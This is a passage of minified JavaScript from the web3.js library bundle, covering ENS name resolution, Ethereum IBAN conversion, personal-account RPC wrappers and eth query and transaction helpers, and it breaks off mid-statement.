{internalType:"bytes32",name:"x",type:"bytes32"},{internalType:"bytes32",name:"y",type:"bytes32"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"supportsInterface",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"string",name:"key",type:"string"}],name:"text",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"zonehash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"address",name:"a",type:"address"}],name:"setAddr",outputs:[],stateMutability:"nonpayable",type:"function"}]},5316:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.networkIds=t.registryAddresses=t.methodsInInterface=t.interfaceIds=void 0,t.interfaceIds={addr:"0x3b3b57de",name:"0x691f3431",abi:"0x2203ab56",pubkey:"0xc8690233",text:"0x59d1d43c",contenthash:"0xbc1c58d1"},t.methodsInInterface={setAddr:"addr",addr:"addr",setPubkey:"pubkey",pubkey:"pubkey",setContenthash:"contenthash",contenthash:"contenthash",text:"text",name:"name"},t.registryAddresses={main:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e",goerli:"0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e"},t.networkIds={"0x1":"main","0x5":"goerli"}},6248:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ENS=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(3231),c=r(7797),u=r(7244),d=r(5316),l=r(9633),h=r(9840);class f extends i.Web3Context{constructor(e,t){super(null!=t?t:""),this.registryAddress=null!=e?e:d.registryAddresses.main,this._registry=new l.Registry(this.getContextObject(),e),this._resolver=new h.Resolver(this._registry)}getResolver(e){return n(this,void 0,void 0,(function*(){return this._registry.getResolver(e)}))}recordExists(e){return n(this,void 0,void 0,(function*(){return this._registry.recordExists(e)}))}getTTL(e){return n(this,void 0,void 0,(function*(){return this._registry.getTTL(e)}))}getOwner(e){return n(this,void 0,void 0,(function*(){return this._registry.getOwner(e)}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){return this._resolver.getAddress(e,t)}))}getText(e,t){return n(this,void 0,void 0,(function*(){return(0,u.isAddress)(e)?this._resolver.getText(yield this._resolver.getName(e,!1),t):this._resolver.getText(e,t)}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){return this._resolver.getName(e,t)}))}getPubkey(e){return n(this,void 0,void 0,(function*(){return this._resolver.getPubkey(e)}))}getContenthash(e){return n(this,void 0,void 0,(function*(){return this._resolver.getContenthash(e)}))}checkNetwork(){return n(this,void 0,void 0,(function*(){const e=Date.now()/1e3;if(!this._lastSyncCheck||e-this._lastSyncCheck>3600){const t=yield(0,s.isSyncing)(this);if("boolean"!=typeof t||t)throw new o.ENSNetworkNotSyncedError;this._lastSyncCheck=e}if(this._detectedAddress)return this._detectedAddress;const t=yield(0,a.getId)(this,Object.assign(Object.assign({},this.defaultReturnFormat),{number:c.FMT_NUMBER.HEX})),r=d.registryAddresses[d.networkIds[t]];if(void 0===r)throw new o.ENSUnsupportedNetworkError(t);return this._detectedAddress=r,this._detectedAddress}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){return this._resolver.supportsInterface(e,t)}))}get events(){return this._registry.events}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){return this._resolver.setAddress(e,t,r)}))}}t.ENS=f},544:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.registryAddresses=void 0;const o=r(5316);Object.defineProperty(t,"registryAddresses",{enumerable:!0,get:function(){return o.registryAddresses}}),i(r(6248),t)},9633:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Registry=void 0;const i=r(3976),o=r(3745),s=r(8891),a=r(5316),c=r(5529);t.Registry=class{constructor(e,t){this.contract=new i.Contract(o.ENSRegistryAbi,null!=t?t:a.registryAddresses.main,e),this.context=e}getOwner(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.owner((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getTTL(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.ttl((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}recordExists(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.recordExists((0,c.namehash)(e)).call()}catch(e){throw new Error}}))}getResolver(e){return n(this,void 0,void 0,(function*(){try{return this.contract.methods.resolver((0,c.namehash)(e)).call().then((e=>{if("string"==typeof e)return new i.Contract(s.PublicResolverAbi,e,this.context);throw new Error}))}catch(e){throw new Error}}))}get events(){return this.contract.events}}},9840:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Resolver=void 0;const i=r(1633),o=r(6825),s=r(7244),a=r(5316),c=r(5529);t.Resolver=class{constructor(e){this.registry=e}getResolverContractAdapter(e){return n(this,void 0,void 0,(function*(){return this.registry.getResolver(e)}))}checkInterfaceSupport(e,t){return n(this,void 0,void 0,(function*(){var r,n;if((0,o.isNullish)(a.interfaceIds[t]))throw new i.ResolverMethodMissingError(null!==(r=e.options.address)&&void 0!==r?r:"",t);if(!(yield e.methods.supportsInterface(a.interfaceIds[t]).call()))throw new i.ResolverMethodMissingError(null!==(n=e.options.address)&&void 0!==n?n:"",t)}))}supportsInterface(e,t){return n(this,void 0,void 0,(function*(){var r;const n=yield this.getResolverContractAdapter(e);let i=t;if(!(0,s.isHexStrict)(i)){if(i=null!==(r=(0,o.sha3)(t))&&void 0!==r?r:"",""===t)throw new Error("Invalid interface Id");i=i.slice(0,10)}return n.methods.supportsInterface(i).call()}))}getAddress(e){return n(this,arguments,void 0,(function*(e,t=60){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.addr),r.methods.addr((0,c.namehash)(e),t).call()}))}getPubkey(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.pubkey),t.methods.pubkey((0,c.namehash)(e)).call()}))}getContenthash(e){return n(this,void 0,void 0,(function*(){const t=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(t,a.methodsInInterface.contenthash),t.methods.contenthash((0,c.namehash)(e)).call()}))}setAddress(e,t,r){return n(this,void 0,void 0,(function*(){const n=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(n,a.methodsInInterface.setAddr),n.methods.setAddr((0,c.namehash)(e),t).send(r)}))}getText(e,t){return n(this,void 0,void 0,(function*(){const r=yield this.getResolverContractAdapter(e);return yield this.checkInterfaceSupport(r,a.methodsInInterface.text),r.methods.text((0,c.namehash)(e),t).call()}))}getName(e){return n(this,arguments,void 0,(function*(e,t=!0){const r=`${e.toLowerCase().substring(2)}.addr.reverse`,n=yield this.getResolverContractAdapter(r);return t&&(yield this.checkInterfaceSupport(n,a.methodsInInterface.name)),n.methods.name((0,c.namehash)(r)).call()}))}}},5529:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.namehash=t.normalize=void 0;const n=r(6825),i=r(4457);t.normalize=e=>(0,i.ens_normalize)(e),t.namehash=e=>{let r="";for(let e=0;e<32;e+=1)r+="00";if(e){const i=(0,t.normalize)(e).split(".");for(let e=i.length-1;e>=0;e-=1){const t=(0,n.sha3Raw)(i[e]).slice(2);r=(0,n.sha3Raw)(`0x${r}${t}`).slice(2)}}return`0x${r}`}},6408:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Iban=void 0;const n=r(6825),i=r(7244),o=r(1633);class s{static isDirect(e){return 34===e.length||35===e.length}isDirect(){return s.isDirect(this._iban)}static isIndirect(e){return 20===e.length}isIndirect(){return s.isIndirect(this._iban)}static isValid(e){return/^XE[0-9]{2}(ETH[0-9A-Z]{13}|[0-9A-Z]{30,31})$/.test(e)&&1===s._mod9710(s._iso13616Prepare(e))}isValid(){return s.isValid(this._iban)}constructor(e){if(this.toAddress=()=>{if(this.isDirect()){const e=this._iban.slice(4),t=s._parseInt(e,36),r=(0,n.leftPad)(t,40);return(0,n.toChecksumAddress)(r)}throw new Error("Iban is indirect and cannot be converted. Must be length of 34 or 35")},!s.isIndirect(e)&&!s.isDirect(e))throw new Error("Invalid IBAN was provided");this._iban=e}static fromBban(e){const t=`0${(98-this._mod9710(this._iso13616Prepare(`XE00${e}`))).toString()}`.slice(-2);return new s(`XE${t}${e}`)}static createIndirect(e){return s.fromBban(`ETH${e.institution}${e.identifier}`)}static fromAddress(e){if(!(0,i.isAddress)(e))throw new o.InvalidAddressError(e);const t=BigInt((0,n.hexToNumber)(e)).toString(36),r=(0,n.leftPad)(t,15);return s.fromBban(r.toUpperCase())}static toIban(e){return s.fromAddress(e).toString()}client(){return this.isIndirect()?this._iban.slice(11):""}checksum(){return this._iban.slice(2,4)}institution(){return this.isIndirect()?this._iban.slice(7,11):""}toString(){return this._iban}}t.Iban=s,s._iso13616Prepare=e=>{const t="A".charCodeAt(0),r="Z".charCodeAt(0),n=e.toUpperCase();return`${n.slice(4)}${n.slice(0,4)}`.split("").map((e=>{const n=e.charCodeAt(0);return n>=t&&n<=r?n-t+10:e})).join("")},s._parseInt=(e,t)=>[...e].reduce(((e,r)=>BigInt(parseInt(r,t))+BigInt(t)*e),BigInt(0)),s._mod9710=e=>{let t,r=e;for(;r.length>2;)t=r.slice(0,9),r=`${(parseInt(t,10)%97).toString()}${r.slice(t.length)}`;return parseInt(r,10)%97},s.toAddress=e=>new s(e).toAddress()},2154:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(6408);i(r(6408),t),i(r(1223),t),t.default=o.Iban},1223:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},6314:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(0);i(r(0),t),t.default=o.Personal},0:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Personal=void 0;const a=r(5177),c=o(r(3196));class u extends a.Web3Context{getAccounts(){return s(this,void 0,void 0,(function*(){return c.getAccounts(this.requestManager)}))}newAccount(e){return s(this,void 0,void 0,(function*(){return c.newAccount(this.requestManager,e)}))}unlockAccount(e,t,r){return s(this,void 0,void 0,(function*(){return c.unlockAccount(this.requestManager,e,t,r)}))}lockAccount(e){return s(this,void 0,void 0,(function*(){return c.lockAccount(this.requestManager,e)}))}importRawKey(e,t){return s(this,void 0,void 0,(function*(){return c.importRawKey(this.requestManager,e,t)}))}sendTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.sendTransaction(this.requestManager,e,t,this.config)}))}signTransaction(e,t){return s(this,void 0,void 0,(function*(){return c.signTransaction(this.requestManager,e,t,this.config)}))}sign(e,t,r){return s(this,void 0,void 0,(function*(){return c.sign(this.requestManager,e,t,r)}))}ecRecover(e,t){return s(this,void 0,void 0,(function*(){return c.ecRecover(this.requestManager,e,t)}))}}t.Personal=u},3196:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.ecRecover=t.sign=t.signTransaction=t.sendTransaction=t.importRawKey=t.lockAccount=t.unlockAccount=t.newAccount=t.getAccounts=void 0;const i=r(6825),o=r(67),s=r(7797),a=r(7244),c=r(8994);t.getAccounts=e=>n(void 0,void 0,void 0,(function*(){return(yield c.personalRpcMethods.getAccounts(e)).map(i.toChecksumAddress)})),t.newAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string"],[t]);const r=yield c.personalRpcMethods.newAccount(e,t);return(0,i.toChecksumAddress)(r)})),t.unlockAccount=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address","string","uint"],[t,r,i]),c.personalRpcMethods.unlockAccount(e,t,r,i)})),t.lockAccount=(e,t)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["address"],[t]),c.personalRpcMethods.lockAccount(e,t)})),t.importRawKey=(e,t,r)=>n(void 0,void 0,void 0,(function*(){return a.validator.validate(["string","string"],[t,r]),c.personalRpcMethods.importRawKey(e,t,r)})),t.sendTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.sendTransaction(e,n,r)})),t.signTransaction=(e,t,r,i)=>n(void 0,void 0,void 0,(function*(){const n=(0,o.formatTransaction)(t,s.ETH_DATA_FORMAT,{transactionSchema:null==i?void 0:i.customTransactionSchema});return c.personalRpcMethods.signTransaction(e,n,r)})),t.sign=(e,t,r,o)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","address","string"],[t,r,o]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.sign(e,n,r,o)})),t.ecRecover=(e,t,r)=>n(void 0,void 0,void 0,(function*(){a.validator.validate(["string","string"],[t,r]);const n=(0,a.isHexStrict)(t)?t:(0,i.utf8ToHex)(t);return c.personalRpcMethods.ecRecover(e,n,r)}))},9190:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NUMBER_DATA_FORMAT=t.ALL_EVENTS_ABI=t.ALL_EVENTS=void 0;const n=r(7797);t.ALL_EVENTS="ALLEVENTS",t.ALL_EVENTS_ABI={name:t.ALL_EVENTS,signature:"",type:"event",inputs:[]},t.NUMBER_DATA_FORMAT={bytes:n.FMT_BYTES.HEX,number:n.FMT_NUMBER.NUMBER}},1324:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.createNewPendingTransactionFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newPendingTransactionFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.createNewFilter=function(e,t,r){return n(this,void 0,void 0,(function*(){let{toBlock:n,fromBlock:a}=t;(0,s.isNullish)(n)||"number"!=typeof n&&"bigint"!=typeof n||(n=(0,o.numberToHex)(n)),(0,s.isNullish)(a)||"number"!=typeof a&&"bigint"!=typeof a||(a=(0,o.numberToHex)(a));const c=Object.assign(Object.assign({},t),{fromBlock:a,toBlock:n}),u=yield i.ethRpcMethods.newFilter(e.requestManager,c);return(0,o.format)({format:"uint"},u,null!=r?r:e.defaultReturnFormat)}))},t.createNewBlockFilter=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield i.ethRpcMethods.newBlockFilter(e.requestManager);return(0,o.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.uninstallFilter=function(e,t){return n(this,void 0,void 0,(function*(){return yield i.ethRpcMethods.uninstallFilter(e.requestManager,(0,o.numberToHex)(t))}))},t.getFilterChanges=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterChanges(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))},t.getFilterLogs=function(e,t,r){return n(this,void 0,void 0,(function*(){return(yield i.ethRpcMethods.getFilterLogs(e.requestManager,(0,o.numberToHex)(t))).map((t=>"string"==typeof t?t:(0,o.format)(a.logSchema,t,null!=r?r:e.defaultReturnFormat)))}))};const i=r(8994),o=r(6825),s=r(7244),a=r(9375)},67:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=t.trySendTransaction=t.waitForTransactionReceipt=t.getTransactionFromOrToAttr=t.transactionBuilder=t.detectTransactionType=void 0,r(766);const o=r(1128);i(r(1128),t),i(r(8096),t),i(r(9375),t),i(r(9190),t),i(r(9138),t),i(r(5800),t),i(r(897),t),i(r(269),t),i(r(6393),t),i(r(5265),t);var s=r(3392);Object.defineProperty(t,"detectTransactionType",{enumerable:!0,get:function(){return s.detectTransactionType}});var a=r(2113);Object.defineProperty(t,"transactionBuilder",{enumerable:!0,get:function(){return a.transactionBuilder}}),Object.defineProperty(t,"getTransactionFromOrToAttr",{enumerable:!0,get:function(){return a.getTransactionFromOrToAttr}});var c=r(940);Object.defineProperty(t,"waitForTransactionReceipt",{enumerable:!0,get:function(){return c.waitForTransactionReceipt}});var u=r(3710);Object.defineProperty(t,"trySendTransaction",{enumerable:!0,get:function(){return u.trySendTransaction}});var d=r(5517);Object.defineProperty(t,"SendTxHelper",{enumerable:!0,get:function(){return d.SendTxHelper}}),t.default=o.Web3Eth},897:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.isMining=t.getCoinbase=t.isSyncing=t.getProtocolVersion=void 0,t.getHashRate=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getHashRate(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getGasPrice=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getGasPrice(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getMaxPriorityFeePerGas=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getMaxPriorityFeePerGas(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBlockNumber=function(e,t){return n(this,void 0,void 0,(function*(){const r=yield l.ethRpcMethods.getBlockNumber(e.requestManager);return(0,a.format)({format:"uint"},r,null!=t?t:e.defaultReturnFormat)}))},t.getBalance=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getBalance(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.getStorageAt=function(e,t,r){return n(this,arguments,void 0,(function*(e,t,r,n=e.defaultBlock,i){const s=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),c=(0,u.isBlockTag)(n)?n:(0,a.format)({format:"uint"},n,o.ETH_DATA_FORMAT),d=yield l.ethRpcMethods.getStorageAt(e.requestManager,t,s,c);return(0,a.format)({format:"bytes"},d,null!=i?i:e.defaultReturnFormat)}))},t.getCode=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getCode(e.requestManager,t,i);return(0,a.format)({format:"bytes"},s,null!=n?n:e.defaultReturnFormat)}))},t.getBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r=!1,n){var i;let s;if((0,u.isBytes)(t)){const n=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByHash(e.requestManager,n,r)}else{const n=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getBlockByNumber(e.requestManager,n,r)}const c=(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat);return(0,u.isNullish)(c)?c:Object.assign(Object.assign({},c),{transactions:null!==(i=c.transactions)&&void 0!==i?i:[]})}))},t.getBlockTransactionCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getBlockTransactionCountByNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getBlockUncleCount=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r){let n;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockHash(e.requestManager,r)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);n=yield l.ethRpcMethods.getUncleCountByBlockNumber(e.requestManager,r)}return(0,a.format)({format:"uint"},n,null!=r?r:e.defaultReturnFormat)}))},t.getUncle=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getUncleByBlockNumberAndIndex(e.requestManager,r,i)}return(0,a.format)(f.blockSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.getTransaction=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultReturnFormat){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT),i=yield l.ethRpcMethods.getTransactionByHash(e.requestManager,n);return(0,u.isNullish)(i)?i:(0,m.formatTransaction)(i,r,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getPendingTransactions=function(e,t){return n(this,void 0,void 0,(function*(){return(yield l.ethRpcMethods.getPendingTransactions(e.requestManager)).map((r=>(0,m.formatTransaction)(r,null!=t?t:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})))}))},t.getTransactionFromBlock=function(e){return n(this,arguments,void 0,(function*(e,t=e.defaultBlock,r,n){const i=(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT);let s;if((0,u.isBytes)(t)){const r=(0,a.format)({format:"bytes32"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockHashAndIndex(e.requestManager,r,i)}else{const r=(0,u.isBlockTag)(t)?t:(0,a.format)({format:"uint"},t,o.ETH_DATA_FORMAT);s=yield l.ethRpcMethods.getTransactionByBlockNumberAndIndex(e.requestManager,r,i)}return(0,u.isNullish)(s)?s:(0,m.formatTransaction)(s,null!=n?n:e.defaultReturnFormat,{transactionSchema:e.config.customTransactionSchema,fillInputAndData:!0})}))},t.getTransactionReceipt=function(e,t,r){return n(this,void 0,void 0,(function*(){const n=(0,a.format)({format:"bytes32"},t,o.DEFAULT_RETURN_FORMAT);let i;try{i=yield l.ethRpcMethods.getTransactionReceipt(e.requestManager,n)}catch(e){if("object"!=typeof e||(0,u.isNullish)(e)||!("message"in e)||"transaction indexing is in progress"!==e.message)throw e;console.warn("Transaction indexing is in progress.")}return(0,u.isNullish)(i)?i:(0,a.format)(f.transactionReceiptSchema,i,null!=r?r:e.defaultReturnFormat)}))},t.getTransactionCount=function(e,t){return n(this,arguments,void 0,(function*(e,t,r=e.defaultBlock,n){const i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.getTransactionCount(e.requestManager,t,i);return(0,a.format)({format:"uint"},s,null!=n?n:e.defaultReturnFormat)}))},t.sendTransaction=function(e,t,r,i={checkRevertBeforeSending:!0},c){const d=new s.Web3PromiEvent(((s,l)=>{setImmediate((()=>{(()=>{n(this,void 0,void 0,(function*(){const n=new b.SendTxHelper({web3Context:e,promiEvent:d,options:i,returnFormat:r});let h=Object.assign({},t);(0,u.isNullish)(c)||(h=yield c.processTransaction(h));let g=(0,m.formatTransaction)(Object.assign(Object.assign({},h),{from:(0,p.getTransactionFromOrToAttr)("from",e,h),to:(0,p.getTransactionFromOrToAttr)("to",e,h)}),o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema});try{let t;g=yield n.populateGasPrice({transaction:h,transactionFormatted:g}),yield n.checkRevertBeforeSending(g),n.emitSending(g),e.wallet&&!(0,u.isNullish)(g.from)&&(t=e.wallet.get(g.from));const i=yield 